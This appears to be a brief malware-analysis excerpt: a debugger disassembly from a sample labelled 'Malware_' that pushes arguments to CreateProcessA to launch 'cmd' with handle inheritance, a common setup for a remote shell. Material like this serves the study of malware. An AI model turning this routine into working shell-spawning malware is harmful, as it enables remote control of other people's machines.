 00401056 . 52 PUSH EDX pProcessInfo
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreateProc CreateProcessA